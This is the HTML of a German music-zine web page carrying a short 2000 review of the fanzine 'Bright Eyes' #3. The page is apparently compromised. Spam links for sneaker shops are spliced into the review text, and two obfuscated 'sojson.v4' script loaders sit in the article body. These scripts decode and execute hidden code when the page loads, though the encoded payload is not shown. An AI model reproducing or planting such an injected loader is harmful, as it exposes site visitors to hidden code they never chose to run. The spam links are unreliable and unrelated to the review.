.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #38400a; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #38400a; }
.mh-subheader, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget .search-form, .mh-tab-button, .mh-tab-content, .mh-nip-widget, .mh-magazine-facebook-page-widget, .mh-social-widget, .mh-posts-horizontal-widget, .mh-ad-spot { background: #121502; }
.mh-tab-post-item { border-color: rgba(255, 255, 255, 0.3); }
.mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #94a541; }
#mh-mobile .mh-header-nav li:hover a, .mh-main-nav li a, .mh-extra-nav li:hover a, .mh-footer-nav li:hover a, .mh-social-nav li:hover .fa-mh-social, .mh-main-nav-wrap .slicknav_menu a, .mh-main-nav-wrap .slicknav_menu a:hover, .entry-tags a, .mh-slider-caption, .mh-slider-caption a, .mh-slider-caption a:hover, .mh-spotlight-widget, #mh-mobile .mh-spotlight-widget a, #mh-mobile .mh-spotlight-widget a:hover, .mh-spotlight-widget .mh-spotlight-meta, .mh-posts-stacked-title a, .mh-posts-stacked-title a:hover, .mh-posts-lineup-widget a, .mh-posts-lineup-widget a:hover, .mh-posts-lineup-caption, .mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a, .mh-footer-widget .mh-tabbed-widget a:hover, .mh-author-bio-title, .mh-author-bio-text, .mh-social-widget .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer a:hover, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title a, .mh-copyright, .mh-copyright a, .mh-copyright a:hover, .tagcloud a, .mh-tabbed-widget .tagcloud a, input[type=submit]:hover, #infinite-handle span:hover { color: #e9efce; }
.mh-main-nav-wrap .slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title a, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout5 .mh-widget-title a, .mh-widget-layout6 .mh-widget-title, .mh-widget-layout6 .mh-widget-title a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #e9efce; }
.slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #e9efce; }
.mh-meta, .mh-meta a, .mh-breadcrumb, .mh-breadcrumb a, .mh-user-data, .widget_rss .rss-date, .widget_rss cite { color: #e9efce; }
.entry-content a, .mh-comment-content a { color: #607c0f; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #bfd748; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.imageborder {   border-width: 1.5px;   border-color: #474747;   border-style: solid; } 		</style>
		</head>
<body id="mh-mobile" class="post-template-default single single-post postid-10443 single-format-standard custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-top">
							<form role="search" method="get" class="search-form" action="https://www.eternitymagazin.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #bfd748; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://www.eternitymagazin.de/" title="ETERNITY Magazin" rel="home">
<h2 class="mh-header-title">ETERNITY Magazin</h2>
<h3 class="mh-header-tagline">underground music zine</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-26726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26726"><a href="https://www.eternitymagazin.de/category/news/">News</a></li>
<li id="menu-item-26727" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26727"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-26728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a></li>
	<li id="menu-item-26735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26735"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/">Soundcheck</a></li>
	<li id="menu-item-26733" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26733"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/">Magazine</a></li>
	<li id="menu-item-26729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a></li>
	<li id="menu-item-26731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26731"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26738"><a href="https://www.eternitymagazin.de/category/reviews/video/">Video</a></li>
	<li id="menu-item-26730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a></li>
	<li id="menu-item-26736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26736"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26737"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/">Stilbrecher</a></li>
	<li id="menu-item-26734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26734"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/">Short Cuts</a></li>
</ul>
</li>
<li id="menu-item-26722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26722"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a>
<ul class="sub-menu">
	<li id="menu-item-26724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26724"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a></li>
	<li id="menu-item-26723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26723"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a></li>
	<li id="menu-item-26725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26725"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/">Konzerte</a></li>
</ul>
</li>
<li id="menu-item-26739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26739"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a>
<ul class="sub-menu">
	<li id="menu-item-26740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26740"><a href="https://www.eternitymagazin.de/category/specials/7-songs/">7 Songs</a></li>
	<li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://www.eternitymagazin.de/category/specials/kolumne/">Kolumne</a></li>
	<li id="menu-item-26743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26743"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/">Hypnosis Special</a></li>
	<li id="menu-item-26741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26741"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a></li>
	<li id="menu-item-26742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26742"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a></li>
	<li id="menu-item-29526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29526"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a></li>
</ul>
</li>
<li id="menu-item-26745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26745"><a href="https://www.eternitymagazin.de/category/specials/podcast/">Podcast</a></li>
<li id="menu-item-26746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26746"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/">Printmagazin</a></li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-has-children menu-item-26748"><a href="https://www.eternitymagazin.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-26749" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-26749"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
	<li id="menu-item-26750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26750"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
	<li id="menu-item-26747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26747"><a href="https://www.eternitymagazin.de/category/team/">Team</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-bottom clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-26718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-26719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-26720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de" itemprop="url"><span itemprop="title">Startseite</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/" itemprop="url"><span itemprop="title">Magazine</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Bright Eyes #3</nav>
<article id="post-10443" class="post-10443 post type-post status-publish format-standard hentry category-magazine-reviews tag-fanzine">
	<header class="entry-header clearfix"><h1 class="entry-title">Bright Eyes #3</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://www.eternitymagazin.de/2000/03/">01.03.2000</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.eternitymagazin.de/author/kai-wilhelm/">Kai Wilhelm</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/" rel="category tag">Magazine</a></span>
</p>
	</header>
		<div class="entry-content single-content-main clearfix"><p>Mir bisher unbekannt bietet das Bright Eyes in seiner dritten Ausgabe Themen die wohl den großen Magazinen einige Leser abjagen sollen. So kommen u.a Demons &amp; Wizards,  Dream Theater, Type O Negative, Saxon, Agent Steel, Bush, Running Wild, Amored Saint, Lanfear und einige mehr zu Wort.  Live Berichte &amp; Rezis sind natürlich ebenso enthalten und erhältlich ist Mag dann für 4,- DM (zzügl Porto denke ich mal). Dafür hat man den Inhalt dann recht übersichtlich auf  56 A4 Seiten verteilt und anständig drucken lassen. Insgesamt mangelt es den Interviews etwas an Ausführlichkeit was für mich <a class="keys_words" href="/ddcciFshop">air jordan 3 black cat 2025</a> derzeit den größten Schwachpunkt dieses Zines darstellt und somit leider ‘noch’ keine Alternative zu großen Mags bietet.  Bright Eyes, Postfach 3504, 24034 Kiel</p>
<ul class="keys_words">
<li class="keys_words"><a class="keys_words" href="/ddcbajgshop">nike dunks sandy bodecker auction ebay </a></li>
<li class="keys_words"><a class="keys_words" href="https://www.febacam.com/dbfbdgzshop/men/sport-i-otdyh/sportivnyye-kostyumy/176148040-sportivniy-kostyum-jordan-flight-chorniy-kostyum-cholovichiy">Website unavailable &#8211; OVHcloud</a></li>
</ul>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Ähnliche Beiträge:</h3><ol>
<li><a href="https://www.eternitymagazin.de/bright-eyes-ausgabe-10/" rel="bookmark" title="Bright Eyes Ausgabe #10">Bright Eyes Ausgabe #10</a></li>
<li><a href="https://www.eternitymagazin.de/bright-eyes-6/" rel="bookmark" title="Bright Eyes #6">Bright Eyes #6</a></li>
<li><a href="https://www.eternitymagazin.de/bright-eyes-ausgabe-7/" rel="bookmark" title="Bright Eyes Ausgabe #7">Bright Eyes Ausgabe #7</a></li>
<li><a href="https://www.eternitymagazin.de/bright-eyes-5/" rel="bookmark" title="Bright Eyes  #5">Bright Eyes  #5</a></li>
</ol>
</div>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><div class="mh-social-bottom">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https://www.eternitymagazin.de/bright-eyes-3/&t=Bright Eyes #3', 'facebookShare', 'width=626,height=436'); return false;" title="Auf Facebook teilen">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Bright Eyes #3 -&url=https://www.eternitymagazin.de/bright-eyes-3/', 'twitterShare', 'width=626,height=436'); return false;" title="Diesen Artikel twittern">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https://www.eternitymagazin.de/bright-eyes-3/&media=&description=Bright Eyes #3', 'pinterestShare', 'width=750,height=350'); return false;" title="Auf Pinterest teilen">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
		<a class="mh-email" href="mailto:?subject=Bright Eyes #3&amp;body=https://www.eternitymagazin.de/bright-eyes-3/" title="Diesen Artikel an einen Freund senden" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
</div></div>
	</div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://www.eternitymagazin.de/in-deed-hell-xi/" rel="prev"><span>Vorheriger</span><p>In Deed Hell #XI</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://www.eternitymagazin.de/mystical-music-5/" rel="next"><span>Nächster</span><p>Mystical Music #5</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Hinterlasse jetzt einen Kommentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Kommentar hinterlassen</h3><form action="https://www.eternitymagazin.de/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">E-Mail Adresse wird nicht ver&ouml;ffentlicht.</p><p class="comment-form-comment"><label for="comment">Kommentar</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">E-Mail</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Webseite</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='10443' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
	
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
	<div id="widget_mustread" class="mh-widget widget_mustread">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Zufallszitat</span></h4>
    
    
    <div class="zitat">
        <h4><a href="https://www.eternitymagazin.de/ivory-night-interview/">"Aber ich kann mit diesem Namen sehr gut leben, da es kein typischer Metal Name ist, wie 'Steel Invaders', 'Iron Masters' oder 'Power Rulers'. Diese Namen habe ich doch hoffentlich gerade erfunden..."</a></h4>
        <div>- Ivory Night -</div>
        <a class="more" href="https://www.eternitymagazin.de/ivory-night-interview/" title="zum Ivory Night Interview">Artikel lesen »</a>
    </div>

    
</div>		
	<div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Artikelarchiv</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Eternity Artikelarchiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.eternitymagazin.de/2025/10/'> Oktober 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/07/'> Juli 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/06/'> Juni 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/05/'> Mai 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/12/'> Dezember 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/06/'> Juni 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/02/'> Februar 2024 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2024/01/'> Januar 2024 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/10/'> Oktober 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/08/'> August 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/06/'> Juni 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/04/'> April 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/03/'> März 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/02/'> Februar 2023 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2022/12/'> Dezember 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/11/'> November 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/10/'> Oktober 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/07/'> Juli 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/06/'> Juni 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/05/'> Mai 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/04/'> April 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/03/'> März 2022 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2022/01/'> Januar 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/12/'> Dezember 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/10/'> Oktober 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/07/'> Juli 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/06/'> Juni 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/05/'> Mai 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/03/'> März 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/02/'> Februar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/01/'> Januar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/12/'> Dezember 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/10/'> Oktober 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2020/07/'> Juli 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/06/'> Juni 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/05/'> Mai 2020 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/04/'> April 2020 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2020/03/'> März 2020 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2020/02/'> Februar 2020 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2020/01/'> Januar 2020 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2019/12/'> Dezember 2019 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2019/11/'> November 2019 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2019/10/'> Oktober 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/08/'> August 2019 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2019/07/'> Juli 2019 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2019/06/'> Juni 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/05/'> Mai 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/04/'> April 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/03/'> März 2019 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2019/02/'> Februar 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/01/'> Januar 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2018/12/'> Dezember 2018 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2018/11/'> November 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/10/'> Oktober 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/09/'> September 2018 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2018/08/'> August 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/07/'> Juli 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/06/'> Juni 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/05/'> Mai 2018 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2018/04/'> April 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/03/'> März 2018 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2018/02/'> Februar 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/01/'> Januar 2018 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2017/12/'> Dezember 2017 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2017/11/'> November 2017 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2017/10/'> Oktober 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/09/'> September 2017 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2017/08/'> August 2017 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2017/07/'> Juli 2017 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2017/06/'> Juni 2017 &nbsp;(12)</option>
